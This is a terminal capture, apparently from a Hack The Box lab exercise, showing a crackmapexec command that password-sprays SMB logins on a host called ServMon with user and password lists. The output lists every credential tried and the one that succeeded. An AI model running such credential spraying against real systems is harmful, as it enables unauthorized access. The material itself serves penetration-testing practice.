 ~/Desktop/zunder/machines/htb/servMon/content ❯ took ⌛6s crackmapexec smb 10.10.10.184 -u 'users.txt' -p 'credentials.txt' --continue-on-succes
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE